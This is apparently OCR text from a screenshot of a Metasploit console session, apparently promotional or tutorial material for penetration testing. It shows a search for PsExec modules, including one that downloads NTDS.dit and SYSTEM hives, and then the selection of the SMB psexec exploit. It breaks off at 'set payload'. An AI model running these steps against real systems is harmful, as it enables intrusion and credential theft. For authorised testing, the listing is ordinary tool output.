 HASHKRAKEN
Penetration Testing
File Edit View Search Terminal Help
=[ metasploit v4.16.34-dev ]
+ -- --=[ 1730 exploits - 990 auxiliary - 300 post ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search psexec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/smb/psexec_command normal Microsoft Windows Authenticated Administration Utility
auxiliary/admin/smb/psexec_ntdsgrab normal PsExec NTDS.dit And SYSTEM Hive Download Utility
auxiliary/scanner/smb/psexec_loggedin_users normal Microsoft Windows Authenticated Logged In Users Enumerati
on
encoder/x86/service manual Register Service
exploit/windows/local/current_user_psexec 1999-01-01 excellent PsExec via Current User Token
exploit/windows/local/wmi 1999-01-01 excellent Windows Management Instrumentation (WMI) Remote Command E
xecution
exploit/windows/smb/psexec 1999-01-01 manual Microsoft Windows Authenticated User Code Execution
exploit/windows/smb/psexec_psh 1999-01-01 manual Microsoft Windows Authenticated Powershell Command Execut
ion
msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set payload